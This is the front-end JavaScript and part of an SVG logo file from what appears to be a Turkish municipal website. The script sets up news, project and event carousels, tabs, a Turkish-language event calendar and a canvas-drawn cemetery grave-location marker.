        "<span class='flaticon-send'></span>",
      ],
      autoplayHoverPause: false,
      responsive: {
        0: {
          items: 1,
        },
        480: {
          items: 1,
          margin: 15,
        },
        768: {
          items: 1,
          margin: 15,
        },
        992: {
          items: 1,
        },
        1200: {
          items: 1,
        },
      },
      margin: 29, //padding: 10
    });

    $(".owl-theme-popup").owlCarousel({
      items: 1,
      loop: true,
      lazyLoad: true,
      dots: false,
      nav: true,
    });

    $(".projeler-carousel").owlCarousel({
      stagePadding: 50,
      loop: true,
      margin: 15,
      nav: true,
      dots: false,
      lazyLoad: true,
      responsive: {
        0: {
          items: 1,
        },
        600: {
          items: 3,
        },
        1000: {
          items: 6,
        },
      },
    });

    $("#carousel-ebelediye").owlCarousel({
      stagePadding: 50,
      loop: true,
      margin: 10,
      dots: false,
      nav: true,
      autoplay: false,
      responsive: {
        0: {
          items: 1,
        },
        600: {
          items: 1,
        },
        1000: {
          items: 7,
        },
      },
    });
    $("#baskan_resimleri").carousel();
    $("#etkinlik-carousel").owlCarousel({
      loop: true,
      nav: true,
      responsive: {
        0: {
          items: 1,
          stagePadding: 0,
          margin: 0,
        },
        1000: {
          items: 1,
          stagePadding: 200,
          margin: 50,
        },
      },
    });

    $(".projeler-carousel").owlCarousel({
      stagePadding: 50,
      loop: true,
      margin: 15,
      nav: true,
      dots: false,
      lazyLoad: true,
      responsive: {
        0: {
          items: 1,
        },
        600: {
          items: 3,
        },
        1000: {
          items: 6,
        },
      },
    });
  } catch (e) {}
});
$(document).ready(function () {
  $(".kisayollar-button").click(function () {
    $(".kisayol-panel").fadeIn();
  });
  $(".kisayol-panel-button").click(function () {
    $(".kisayol-panel").fadeOut();
  });

  //Tanıtım Alanı
  $(".tanitim-title").click(function () {
    $(".tanitim-title").removeClass("active");
    $(this).addClass("active");
    var index = $(this).index();
    $(".tanitim-main").fadeOut();
    $($(".tanitim-main")[index]).fadeIn();
  });

  //Başkan Menü
  $(".menu-baskan").click(function (e) {
    $("#baskan").slideDown();
    $("html, body").css({
      overflow: "hidden",
      height: "100%",
    });
  });

  $(".baskan-main-kapat").click(function (e) {
    $("#baskan").slideUp();
    $("html, body").css({
      overflow: "auto",
      height: "auto",
    });

    $("#slider_main").owlCarousel({
      autoplay: true,
      autoplaySpeed: 50,
      loop: true,
      slideSpeed: 1000,
      paginationSpeed: 1000,
      navSpeed: 50,
      dots: false,
      nav: false,
      items: 1,
      margin: 0,
      animateIn: "fadeIn",
      animateOut: "fadeOut",
    });

    $("#carousel-haberler").owlCarousel({
      loop: true,
      margin: 10,
      dots: false,
      nav: false,
      lazyLoad: true,
      autoplay: false,
      responsive: {
        0: {
          items: 1,
        },
        600: {
          items: 1,
        },
        1000: {
          items: 1,
        },
      },
    });
    var owl = $("#carousel-haberler");
    owl.owlCarousel();
    $("#prevhaber").click(function () {
      owl.trigger("next.owl.carousel");
    });
    $("#nexthaber").click(function () {
      owl.trigger("prev.owl.carousel", [300]);
    });
    $("#carousel-mobilhaberler").owlCarousel({
      loop: true,
      autoHeight: true,
      margin: 10,
      lazyLoad: true,
      responsiveClass: true,
      items: 1,
    });
    var mowl = $("#carousel-mobilhaberler");
    mowl.owlCarousel();
    $("#mprevhaber").click(function () {
      mowl.trigger("next.owl.carousel");
    });
    $("#mnexthaber").click(function () {
      mowl.trigger("prev.owl.carousel", [300]);
    });
    $(".duyurular-side-carousel").owlCarousel({
      loop: false,
      nav: false,
      dots: true,
      autoplay: true,
      singleItem: true,
      responsiveClass: true,
      margin: 10,
      responsive: {
        0: {
          items: 2,
        },
        600: {
          items: 2,
        },
        1000: {
          items: 2,
        },
        1200: {
          items: 1,
        },
        1550: {
          items: 1,
        },
        1850: {
          items: 1,
        },
      },
    });
  });
});

window.addEventListener("load", function () {
  setTimeout(function () {
    $(".haberlerdots").toggleClass("haberlermobildots");
  }, 1000);
});

function tabToggle(element, lielement) {
  $("#tabnav1").removeClass("is-current");
  $("#tabnav2").removeClass("is-current");
  $("#tabnav3").removeClass("is-current");
  $(lielement).addClass("is-current");

  $("#project-tab-1").removeClass("is-active");
  $("#project-tab-2").removeClass("is-active");
  $("#project-tab-3").removeClass("is-active");
  $(element).addClass("is-active");
}

var loadingOverlay = document.querySelector(".loading");

function toggleLoading(event) {
  if (loadingOverlay.classList.contains("hidden")) {
    loadingOverlay.classList.remove("hidden");
  } else {
    loadingOverlay.classList.add("hidden");
  }
}
window.addEventListener("load", function () {
  toggleLoading();
});
$(".fancy").fancybox({
  overlayShow: true,
});

/* $('form[data-ajax="true"]').on('submit',function(e){
        e.preventDefault();
        $.ajax({
            url: $(this).attr('action'),
            type: 'post',
            data: $(this).serialize(),
            success: function(data){
                if(!isEmpty(data.msg)){
                    alert(data.msg)
                    Swal.fire('Durum',data.msg,'success')
                }
            },
            error : function(data) {
                console.log(data)
            }
        });
        return false
    }) */
function toggleMayorTab() {
  $(".tab-mayor.modal-mayor").toggleClass("is-visible");
}

function openMayorTab(e) {
  console.info(e);
  try {
    $("#Tab_1").removeClass("is-current");
    $("#Tab_2").removeClass("is-current");
    $("#Tab_3").removeClass("is-current");
    $("#Tab_4").removeClass("is-current");
    $("#Tab_5").removeClass("is-current");

    $(".Tab_1").removeClass("is-active");
    $(".Tab_2").removeClass("is-active");
    $(".Tab_3").removeClass("is-active");
    $(".Tab_4").removeClass("is-active");
    $(".Tab_5").removeClass("is-active");
  } catch (x) {}
  $("#Tab_" + e).addClass("is-current");
  $(".Tab_" + e).addClass("is-active");
}

// $(document).ready(function () {
//   const etkinliklerSlider = new Swiper("#etkinlik-slider", {
//     spaceBetween: 15,
//     loop: true,
//     navigation: {
//       nextEl: "#etkinlik_swiper_next",
//       prevEl: "#etkinlik_swiper_prev",
//     },
//     breakpoints: {
//       640: {
//         slidesPerView: 1,
//       },
//       768: {
//         slidesPerView: 3,
//       },
//       1024: {
//         slidesPerView: 3,
//       },
//     },
//   });
// });

$(document).ready(function () {
  const etkinliklerSlider = new Swiper(".project_slideries", {
    spaceBetween: 15,
    loop: true,
    navigation: {
      nextEl: ".projects-button-next",
      prevEl: ".projects-button-prev",
    },
    breakpoints: {
      900: {
        slidesPerView: 2,
      },

      1400: {
        slidesPerView: 2,
      },
      1900: {
        slidesPerView: 3,
      },
    },
  });
});

$(document).ready(function () {
  var gezilecek_owl = $(".gezilecek-carousel .owl-carousel").owlCarousel({
    loop: true,
    margin: 15,
    nav: false,
    dots: false,
    lazyLoad: true,
    responsive: {
      0: {
        items: 1,
      },
      600: {
        items: 3,
      },
      1000: {
        items: 4,
      },
    },
    navText: [
      "<i class='bi bi-chevron-double-left'></i>",
      "<i class='bi bi-chevron-double-right'></i>",
    ],
  });

  $("#tarihi_swiper_prev").click(function () {
    gezilecek_owl.trigger("prev.owl.carousel");
  });

  $("#tarihi_swiper_next").click(function () {
    gezilecek_owl.trigger("next.owl.carousel");
  });
});

function openNavDesktop() {
  /*$(".mobile-nav").css({width: "40%"});*/
  $(".mobile-nav").addClass("is-visible");
}

function closeNavDesktop() {
  /*$(".mobile-nav").css({width: "0px"});*/
  $(".mobile-nav").removeClass("is-visible");
}

function MenuAcDesktop(id) {
  $("#dropdown > li." + id + " > ul").toggleClass("is-dropdown");
}

function toggleMobileSearch() {
  $(".mobil-search").toggleClass("is-visible");
}

$(document).ready(function () {
  const etkinliklerSlider = new Swiper("#etkinlik-slider", {
    spaceBetween: 15,
    loop: true,
    navigation: {
      nextEl: "#etkinlik_swiper_next",
      prevEl: "#etkinlik_swiper_prev",
    },
    breakpoints: {
      640: {
        slidesPerView: 1,
      },
      768: {
        slidesPerView: 4,
      },
      1024: {
        slidesPerView: 4,
      },
    },
  });
});

document.addEventListener("DOMContentLoaded", function () {
  var calendarEl = document.getElementById("calendar");
  var calendar = new FullCalendar.Calendar(calendarEl, {
    initialDate: new Date().toISOString().split("T")[0],
    editable: false,
    selectable: true,
    businessHours: false,
    weekends: true,
    headerToolbar: {
      left: "today",
      center: "title",
      right: "prev,next",
    },
    locale: "tr",
    dayMaxEvents: true,
    events: function (fetchInfo, successCallback, failureCallback) {
      fetch("/get-calendar-events")
        .then((response) => response.json())
        .then((data) => successCallback(data))
        .catch((error) => failureCallback(error));
    },
  });
  calendar.render();
});

function addTextToImage(imagePath, text) {
  var circle_canvas = document.getElementById("canvas");

  if (circle_canvas) {
    var context = circle_canvas.getContext("2d");

    var img = new Image();

    img.src = imagePath;

    img.onload = function () {
      context.drawImage(img, 0, 0);

      context.lineWidth = 1;

      // context.fillStyle = "red";

      context.lineStyle = "#ffff00";

      context.font = "8px sans-serif";
      context.fillStyle = "red";
      context.fillText("Wafaa", 1501 - 5, 857);
      context.fillText("Abdulazeez ALSAATI", 1501 - 5, 857 + 9);
      base_image = new Image();
      base_image.src = "/assets/img/marker.png";
      base_image.onload = function () {
        context.drawImage(base_image, 1501 - 50, 857 - 120, 100, 140);
      };
    };
  }
}

addTextToImage("/upload/mezarlik/2017_08_16_696636274.jpg", "-");

function playSound(filename) {
  document.getElementById("play").innerHTML =
    '<audio autoplay="autoplay" controls><source src="/assets/audio/' +
    filename +
    '.mp3" type="audio/mpeg" /></audio>';
}


--- FILE ---
content_type: image/svg+xml
request_url: https://yalova-kadikoy.bel.tr/assets/img/baskan-imza-beyaz.svg
body_size: 5484
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="katman_2" data-name="katman 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 648.46 398.94">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <g id="katman_1" data-name="katman 1">
    <g>
      <path class="cls-1" d="m79.59,176.83c-8.28,11.73-16.2,23.75-24.96,35.1-6.79,8.79-14.2,17.22-22.15,24.97-8.21,8.01-13.8,8.29-21.52,3.15-9.09-6.05-13.3-15.43-9.65-24.51,4.79-11.93,10.23-23.65,16.02-35.13,10.16-20.14,20.88-39.99,31.15-60.07,1.6-3.13,2-6.86,3.17-10.24.44-1.28,1.48-2.36,2.25-3.53,1.01.72,2.49,1.21,2.96,2.2,3.03,6.26,6.47,12.43,8.44,19.03.98,3.3.01,7.88-1.59,11.13-7.24,14.68-15.16,29.03-22.57,43.64-5.82,11.49-11.36,23.12-16.78,34.8-1.39,3-2.13,6.38-2.61,9.67-.21,1.44.58,3.61,1.68,4.46.82.64,3.27.2,4.29-.62,3.23-2.6,6.66-5.21,9.05-8.51,11.98-16.51,24.4-32.78,35.24-50.03,11.49-18.27,21.66-37.4,31.82-56.46,3.09-5.8,4.41-12.58,6.25-18.99.72-2.51,1.51-4.42,4.23-2.66,5.5,3.55,11.08,7.08,16.08,11.27,4.38,3.66,5.47,8.5,2.89,14.15-12.49,27.35-24.79,54.79-37.17,82.19-17.9,39.64-36.2,79.11-50.76,120.14-3.22,9.08-5.57,18.48-7.96,27.83-1.39,5.42-.97,10.91,1.22,16.21,1.44,3.47-.47,5.87-4.07,4.61-3.96-1.39-8.07-3.25-11.21-5.96-10.2-8.79-14.31-20.56-14.45-33.72-.03-2.78,1.43-5.7,2.66-8.34,15.24-32.44,30.57-64.84,45.85-97.26,7.04-14.94,14.03-29.9,21.03-44.85.55-1.18,1.01-2.41,1.52-3.61-.12-.02-.25-.03-.37-.05Z"/>
      <path class="cls-1" d="m408.18,145.87c-1.03.76-2.07,1.49-3.09,2.27-18.72,14.33-32.19,33.4-46.59,51.62-1.58,2-3.05,4.1-4.74,6.01-3,3.38-6.76,4.22-10.97,2.69-4.02-1.46-6.33-4.78-6-9.46.23-3.3.8-6.75,2.07-9.77,6.03-14.34,12.35-28.55,18.57-42.8,1.01-2.31,2.04-4.6,2.36-7.55-1.19,1.06-2.55,1.99-3.54,3.22-9.4,11.58-18.87,23.09-28.03,34.85-6.19,7.94-11.94,16.22-17.84,24.39-3.21,4.44-7.06,6.32-11.24,5.32-5.16-1.23-8.07-4.99-8.12-9.79-.07-5.93.39-12.15,2.12-17.78,5.32-17.37,12.8-33.92,21.9-49.64,2.11-3.65,5.53-6.99,9.14-9.14,2.04-1.22,6.08-.47,8.53.75,3,1.5,3.3,5.02,2.4,8.24-.46,1.66-1.18,3.27-1.91,4.84-6.23,13.38-12.51,26.74-18.7,40.13-.76,1.64-1.1,3.46-1.64,5.2.39.28.79.56,1.18.84,3.22-3.61,6.83-6.95,9.59-10.88,6.94-9.89,13.13-20.34,20.35-30.01,4.77-6.39,10.56-12.08,16.36-17.59,3.78-3.58,8.68-4.05,13.51-1.59,4.78,2.44,7.5,6.64,6.91,11.77-.66,5.78-2.09,11.6-4.14,17.04-2.51,6.63-6.02,12.88-9.08,19.31-.44.93-.76,1.91-.46,3.42.94-.94,1.88-1.89,2.83-2.83,13.37-13.21,26.71-26.45,40.13-39.6,1.51-1.48,3.41-2.63,5.29-3.64,4.52-2.44,9.08-2.41,13.24.75,4.15,3.15,6.04,7.74,4.3,12.51-2.47,6.75-5.59,13.35-9.17,19.59-5.01,8.73-10.73,17.05-16.09,25.58-1.03,1.64-1.77,3.46-1.96,5.96,1.3-.72,2.64-1.37,3.88-2.19,16.12-10.7,28.76-24.94,40.59-40.01,3.07-3.91,6.2-7.78,9.46-11.53,1.47-1.68,2.95-4.63,5.81-2.45,3.07,2.35,1.54,4.96-.42,7.3-6.38,7.63-12.52,15.48-19.18,22.84-12.16,13.44-24.59,26.63-37.01,39.83-1.62,1.72-3.75,3.06-5.84,4.25-9.71,5.53-18.82.65-19.2-10.53-.12-3.51.38-7.52,2.02-10.53,6.64-12.25,13.82-24.21,20.8-36.28.82-1.42,1.58-2.89,2.36-4.33-.25-.19-.49-.39-.74-.58Z"/>
      <path class="cls-1" d="m607.37,223.53v83.73c-6.3,0-12.44.15-18.56-.12-1.26-.06-2.71-1.49-3.62-2.64-9.97-12.67-19.84-25.41-29.75-38.13-.97-1.24-1.98-2.46-3.7-4.59v45.23h-23v-83.63c6.77,0,13.57-.12,20.35.12,1.12.04,2.38,1.52,3.23,2.61,9.6,12.28,19.12,24.61,28.68,36.92.87,1.12,1.82,2.18,3.49,4.16v-43.65h22.89Z"/>
      <path class="cls-1" d="m230.58,190.74c1.45-.81,3.14-1.37,4.31-2.48,8.68-8.19,17.51-16.23,25.78-24.82,8.1-8.41,15.58-17.42,23.36-26.14.8-.89,1.63-2.01,2.67-2.36,1.11-.38,2.71-.34,3.66.24.54.33.45,2.18.17,3.21-.26.97-1.1,1.81-1.77,2.65-13.05,16.4-26.01,32.87-39.23,49.12-3.88,4.77-8.38,9.08-12.88,13.29-1.9,1.78-4.43,3.08-6.89,4.01-9.66,3.65-17.9-1.85-18.84-12.17-.9-9.94,1.77-19.3,5.14-28.31,19.2-51.33,40.81-101.59,66.69-149.96,5.07-9.48,13.07-14.26,22.84-16.91,1.29-.35,3.44.09,4.24,1,.81.92.69,2.92.48,4.38-.19,1.27-1.01,2.46-1.67,3.63-29.15,51.37-52.77,105.29-73.76,160.41-2.09,5.49-3.31,11.32-4.87,17-.3,1.1-.29,2.29-.42,3.44l.99.76Z"/>
      <path class="cls-1" d="m512.79,136.47c-13.2,4.71-36.55,39.44-35.92,53.15,1.41-.87,2.68-1.53,3.8-2.38,13.12-9.94,25.15-21.1,35.28-34.07,4.25-5.44,7.12-11.95,10.65-17.96.88-1.5,1.79-3,2.87-4.36,2.49-3.13,5.68-4.59,9.59-3.08,3.95,1.53,5.22,4.92,4.98,8.81-.14,2.23-.74,4.51-1.59,6.59-4.54,11.17-9.51,22.17-13.73,33.46-1.83,4.9-2.23,10.34-3.28,15.54.48.32.97.65,1.45.97,1.73-1.19,3.66-2.18,5.16-3.61,15.55-14.85,31.15-29.65,43.58-47.39,1.44-2.05,3.37-3.78,5.26-5.46.51-.45,1.98-.5,2.5-.09.55.43.81,1.73.61,2.48-.34,1.26-1.01,2.51-1.8,3.56-12.49,16.66-24.94,33.35-37.62,49.86-3.26,4.24-7.24,7.93-10.99,11.78-4.37,4.49-9.48,7.46-15.86,4.93-6.56-2.6-9.91-8.34-9.9-14.91,0-7.14,1.67-14.28,2.73-21.4.28-1.89.98-3.72.7-5.99-.76.85-1.53,1.69-2.27,2.55-7.34,8.57-14.58,17.23-22.08,25.67-2.93,3.3-6.3,6.25-9.69,9.08-4.42,3.69-9.35,6.22-15.09,2.95-5.78-3.29-6.87-9.17-5.79-14.79,4.81-25.01,16.37-46.47,35.25-63.71,4.16-3.8,9.09-6.65,14.99-7.24,5.79-.59,11.13,2.07,13.83,7.06,2.29,4.24,1.44,13-1.72,16.47-.62.68-1.91,1.4-2.6,1.19-.79-.25-1.55-1.44-1.81-2.37-.64-2.27-.98-4.63-1.52-7.31Z"/>
      <path class="cls-1" d="m387.62,328.17c-6.21-2.64-11.94-5.08-18.02-7.67,3.05-4.21,5.84-8.09,8.9-12.32-10.95-2.02-20.54-5.84-28.8-13.33,4.25-5.14,8.4-10.17,12.72-15.39,1.29.83,2.39,1.52,3.46,2.25,7.29,4.96,15.28,7.81,24.15,7.7,1.98-.02,4.2-.18,5.85-1.11,1.54-.87,3.29-2.77,3.42-4.35.13-1.55-1.27-3.97-2.69-4.76-2.89-1.59-6.21-2.42-9.4-3.41-6.01-1.86-12.19-3.27-18.06-5.48-9.64-3.62-15.52-10.35-15.53-21.21-.01-11.26,4.99-19.81,15.34-23.83,18.27-7.11,35.47-3.68,51.86,7.36-4.02,5.69-7.79,11.03-11.1,15.73-6.53-2.41-12.52-5.03-18.75-6.75-3.07-.85-6.71-.51-9.88.22-1.6.37-3.65,2.74-3.78,4.35-.13,1.61,1.49,4.33,3,4.94,4.69,1.89,9.73,2.92,14.58,4.45,4.97,1.58,10.05,2.97,14.79,5.11,19.38,8.74,15.48,33.81,2.97,41.46-4.57,2.8-10.14,3.93-15.15,6.07-1.48.63-3.23,1.83-3.8,3.21-2.19,5.31-3.96,10.8-6.07,16.75Z"/>
      <path class="cls-1" d="m271.22,307.27c-8.02,0-15.4.1-22.77-.11-1.03-.03-2.46-1.32-2.96-2.38-1.55-3.27-2.54-6.81-4.17-10.02-.62-1.21-2.4-2.54-3.68-2.57-8.86-.22-17.73-.03-26.59-.18-2.31-.04-3.52.78-4.04,2.9-.03.13-.07.26-.12.39-1.68,3.93-2.36,9.38-5.34,11.36-3.01,2-8.3.57-12.59.6-3.48.03-6.97,0-10.83,0,.55-1.53.92-2.78,1.42-3.98,10.76-25.75,21.57-51.49,32.22-77.28,1.1-2.66,2.41-3.64,5.29-3.53,6.16.23,12.34.07,18.62.07,11.83,28.2,23.59,56.23,35.54,84.72Zm-37.73-33.26c-3.05-7.82-5.98-15.32-9.19-23.56-3.27,8.32-6.22,15.85-9.25,23.56h18.44Z"/>
      <path class="cls-1" d="m427.03,307.26c1.15-2.82,2.09-5.15,3.06-7.48,10.24-24.51,20.53-49.01,30.68-73.56,1.13-2.74,2.46-3.92,5.54-3.75,5.22.28,10.48-.06,15.7.18,1.25.06,3.12,1.04,3.57,2.09,11.44,26.92,22.72,53.91,34.02,80.89.15.35.12.77.24,1.63-7.71,0-15.31.07-22.89-.1-.81-.02-1.92-1.24-2.33-2.15-1.48-3.3-2.81-6.68-4-10.1-.72-2.06-1.77-2.93-4.08-2.89-8.86.14-17.73-.05-26.59.17-1.28.03-3.07,1.36-3.68,2.57-1.64,3.21-2.66,6.74-4.16,10.03-.46,1.01-1.67,2.34-2.57,2.37-7.33.19-14.68.11-22.5.11Zm46.35-56.82c-3.25,8.28-6.22,15.82-9.27,23.58h18.46c-3.05-7.83-5.99-15.36-9.19-23.58Z"/>
      <path class="cls-1" d="m322.39,223.48h25.14c-.49,1.45-.84,2.68-1.31,3.86-10.32,25.77-20.71,51.52-30.93,77.34-1.07,2.71-2.43,3.58-5.24,3.46-5.09-.23-10.21.06-15.3-.16-1.12-.05-2.79-1.07-3.19-2.06-10.88-26.99-21.64-54.04-32.4-81.08-.14-.35-.11-.76-.2-1.47,7.87,0,15.63-.13,23.37.15,1.11.04,2.67,1.87,3.15,3.18,5.58,15.24,11,30.54,16.46,45.82.36,1,.77,1.99,1.45,3.73,6.48-18,12.73-35.35,19-52.76Z"/>
      <path class="cls-1" d="m136.99,243.68h-24.79v-20.11h72.75v20.02h-24.68v63.42h-23.28v-63.33Z"/>
      <path class="cls-1" d="m637.36,278.57c0,11.56,0,22.97,0,34.38,0,11.97-.07,23.93.05,35.9.03,3.11-.56,4.48-4.18,4.48-179.05-.09-358.09-.08-537.14-.05-2.54,0-4.48-.09-4.47-3.46.06-23.65.03-47.31.03-71.28,1.25-.13,2.37-.25,3.94-.41v70.54h537.88v-4.7c0-20.71.02-41.41-.03-62.12,0-2.51.14-4.44,3.91-3.29Z"/>
      <path class="cls-1" d="m138.59,212.19c-10.03-1.01-16.76-9.16-14.93-19.4,1.1-6.16,2.86-12.33,5.25-18.12,5.28-12.77,11.01-25.36,16.86-37.88,2.09-4.47,4.82-8.7,7.69-12.73,2.92-4.1,7.5-5.02,11.38-2.92,4.21,2.28,5.71,6.44,3.97,11.36-.53,1.51-1.39,2.9-2.05,4.36-7.33,16.12-14.71,32.22-21.89,48.4-.85,1.92-.65,4.31-.94,6.48,2.15-.78,4.74-1.04,6.37-2.43,6.33-5.39,12.67-10.84,18.44-16.81,11.38-11.79,22.39-23.94,33.55-35.95.73-.79,1.32-1.96,2.22-2.28,1.46-.52,3.13-.49,4.71-.7.01,1.48.1,2.96,0,4.42-.03.46-.53.91-.87,1.33-15.85,19.31-31.64,38.67-47.63,57.86-2.98,3.58-6.5,6.92-10.33,9.53-3.53,2.41-7.82,3.7-11.78,5.48Z"/>
      <path class="cls-1" d="m628.57,137.65c-6.41,2.29-12.81,4.63-19.24,6.86-3.61,1.25-7.01.3-8.92-2.79-2.64-4.26-4.95-8.84-6.57-13.57-.74-2.15.52-4.99,1.44-7.77,8.1,10.28,18.08,7.25,27.75,5.01,4.41-1.02,8.67-2.8,12.91-4.47,2.65-1.04,5.04-.83,6.35,1.57,2.34,4.31,4.59,8.76,6.06,13.42.53,1.67-.84,4.47-2.16,6.09-8.21,10.11-16.56,20.12-25.06,29.98-4.65,5.39-9.69,10.43-14.55,15.64-.89.95-1.73,1.95-2.7,3.06,6.73-1.22,13.1-2.82,19.56-3.44,9.2-.88,12.77,1.54,16.43,10.14,1.13,2.66,1.69,5.56,1.95,8.63-4.06-3.79-8.66-4.51-13.59-4.57-15.12-.18-29.96,1.91-44.66,5.29-2.27.52-4.71,1.05-5.74-1.93-1.01-2.92-2.32-6.32.71-8.55,14.49-10.66,25.29-24.76,36.34-38.61,5.07-6.36,9.67-13.1,14.48-19.66-.26-.11-.53-.22-.79-.34Z"/>
      <path class="cls-1" d="m103.04,268.06h3.66v67.2h515.26v-67.2h3.93c0,1.53,0,2.98,0,4.43,0,20.44,0,40.88,0,61.31q0,5.62-5.47,5.63c-170.73,0-341.46-.01-512.19.09-4.04,0-5.31-1.03-5.28-5.15.19-20.84.09-41.68.09-62.52,0-1.19,0-2.38,0-3.78Z"/>
    </g>
    <g>
      <path class="cls-1" d="m93.6,390.65v-24.18h8.01v24.18h-8.01Zm7.29-5.18l-.45-8.95,9.12-10.05h8.88l-10.22,11.26-4.52,4.63-2.8,3.11Zm8.6,5.18l-7.12-9.4,5.28-5.6,11.26,14.99h-9.43Z"/>
      <path class="cls-1" d="m116.19,390.65l10.57-24.18h8.01l10.57,24.18h-8.43l-7.81-20.31h3.18l-7.81,20.31h-8.29Zm6.29-4.21l2.07-5.87h11.12l2.07,5.87h-15.27Z"/>
      <path class="cls-1" d="m146.65,390.65v-24.18h11.92c2.69,0,5.07.49,7.12,1.47,2.05.98,3.65,2.37,4.8,4.16,1.15,1.8,1.73,3.94,1.73,6.42s-.58,4.67-1.73,6.48c-1.15,1.81-2.75,3.2-4.8,4.18-2.05.98-4.42,1.47-7.12,1.47h-11.92Zm8.15-6.36h3.42c1.15,0,2.16-.22,3.02-.66s1.54-1.09,2.02-1.95.73-1.92.73-3.16-.24-2.26-.73-3.11c-.48-.85-1.16-1.5-2.02-1.93s-1.87-.66-3.02-.66h-3.42v11.47Z"/>
      <path class="cls-1" d="m175.19,390.65v-24.18h8.15v24.18h-8.15Z"/>
      <path class="cls-1" d="m187.28,390.65v-24.18h8.01v24.18h-8.01Zm7.29-5.18l-.45-8.95,9.12-10.05h8.88l-10.22,11.26-4.52,4.63-2.8,3.11Zm8.6,5.18l-7.12-9.4,5.28-5.6,11.26,14.99h-9.43Z"/>
      <path class="cls-1" d="m225.51,391.21c-1.96,0-3.77-.31-5.44-.93-1.67-.62-3.11-1.5-4.34-2.64-1.22-1.14-2.17-2.48-2.85-4.02-.68-1.54-1.02-3.22-1.02-5.04s.34-3.53,1.02-5.06c.68-1.53,1.63-2.87,2.85-4.01,1.22-1.14,2.67-2.02,4.34-2.64,1.67-.62,3.48-.93,5.44-.93s3.8.31,5.46.93c1.66.62,3.1,1.5,4.32,2.64,1.22,1.14,2.17,2.48,2.85,4.01.68,1.53,1.02,3.22,1.02,5.06s-.34,3.5-1.02,5.04c-.68,1.54-1.63,2.88-2.85,4.02-1.22,1.14-2.66,2.02-4.32,2.64-1.66.62-3.48.93-5.46.93Zm-3.83-26.42c-.88,0-1.61-.28-2.21-.83-.6-.55-.9-1.29-.9-2.21s.3-1.66.9-2.23c.6-.56,1.34-.85,2.21-.85s1.61.28,2.21.85c.6.56.9,1.31.9,2.23s-.3,1.66-.9,2.21c-.6.55-1.34.83-2.21.83Zm3.83,19.83c.76,0,1.47-.14,2.12-.41.66-.28,1.23-.67,1.73-1.19.49-.52.88-1.15,1.16-1.9.28-.75.41-1.59.41-2.54s-.14-1.79-.41-2.54c-.28-.75-.66-1.38-1.16-1.9-.5-.52-1.07-.92-1.73-1.19-.66-.28-1.36-.41-2.12-.41s-1.47.14-2.12.41-1.23.67-1.73,1.19c-.5.52-.88,1.15-1.16,1.9-.28.75-.41,1.59-.41,2.54s.14,1.79.41,2.54c.28.75.66,1.38,1.16,1.9.49.52,1.07.92,1.73,1.19s1.36.41,2.12.41Zm3.83-19.83c-.88,0-1.61-.28-2.21-.83-.6-.55-.9-1.29-.9-2.21s.3-1.66.9-2.23c.6-.56,1.34-.85,2.21-.85s1.61.28,2.21.85c.6.56.9,1.31.9,2.23s-.3,1.66-.9,2.21c-.6.55-1.34.83-2.21.83Z"/>
      <path class="cls-1" d="m247.31,390.65v-10.6l1.87,4.87-10.98-18.45h8.6l7.43,12.61h-5.01l7.5-12.61h7.88l-10.92,18.45,1.8-4.87v10.6h-8.15Z"/>
      <path class="cls-1" d="m275.98,390.65v-24.18h12.92c3.34,0,5.8.59,7.39,1.78,1.59,1.19,2.38,2.7,2.38,4.54,0,1.22-.34,2.31-1.02,3.26-.68.96-1.66,1.71-2.95,2.26-1.29.55-2.88.83-4.77.83l.69-1.86c1.89,0,3.52.26,4.89.79,1.37.53,2.43,1.3,3.18,2.3.75,1,1.12,2.21,1.12,3.61,0,2.1-.87,3.73-2.61,4.9-1.74,1.17-4.28,1.76-7.62,1.76h-13.61Zm8.01-5.7h4.9c.9,0,1.57-.16,2.02-.48.45-.32.67-.79.67-1.42s-.22-1.09-.67-1.42c-.45-.32-1.12-.48-2.02-.48h-5.46v-5.39h4.35c.92,0,1.59-.16,2.02-.47.43-.31.64-.75.64-1.33s-.21-1.05-.64-1.35c-.43-.3-1.1-.45-2.02-.45h-3.8v12.78Z"/>
      <path class="cls-1" d="m310.69,384.51h12.09v6.15h-20.1v-24.18h19.65v6.15h-11.64v11.88Zm-.55-9.05h10.78v5.87h-10.78v-5.87Z"/>
      <path class="cls-1" d="m325.92,390.65v-24.18h8.15v17.86h10.92v6.32h-19.07Z"/>
      <path class="cls-1" d="m355.25,384.51h12.09v6.15h-20.1v-24.18h19.65v6.15h-11.64v11.88Zm-.55-9.05h10.78v5.87h-10.78v-5.87Z"/>
      <path class="cls-1" d="m370.48,390.65v-24.18h11.92c2.69,0,5.07.49,7.12,1.47,2.05.98,3.65,2.37,4.8,4.16,1.15,1.8,1.73,3.94,1.73,6.42s-.58,4.67-1.73,6.48c-1.15,1.81-2.75,3.2-4.8,4.18-2.05.98-4.42,1.47-7.12,1.47h-11.92Zm8.15-6.36h3.42c1.15,0,2.16-.22,3.02-.66s1.54-1.09,2.02-1.95.73-1.92.73-3.16-.24-2.26-.73-3.11c-.48-.85-1.16-1.5-2.02-1.93s-1.87-.66-3.02-.66h-3.42v11.47Z"/>
      <path class="cls-1" d="m402.67,370.03c-1.15,0-2.1-.37-2.83-1.11-.74-.74-1.11-1.68-1.11-2.83s.37-2.1,1.11-2.83c.74-.74,1.68-1.11,2.83-1.11s2.1.37,2.83,1.11c.74.74,1.11,1.68,1.11,2.83s-.37,2.1-1.11,2.83c-.74.74-1.68,1.11-2.83,1.11Zm-3.9,20.62v-18.89h7.81v18.89h-7.81Z"/>
      <path class="cls-1" d="m415.45,390.65v-10.6l1.87,4.87-10.98-18.45h8.6l7.43,12.61h-5.01l7.5-12.61h7.88l-10.92,18.45,1.8-4.87v10.6h-8.15Z"/>
      <path class="cls-1" d="m441.77,384.51h12.09v6.15h-20.1v-24.18h19.65v6.15h-11.64v11.88Zm-.55-9.05h10.78v5.87h-10.78v-5.87Z"/>
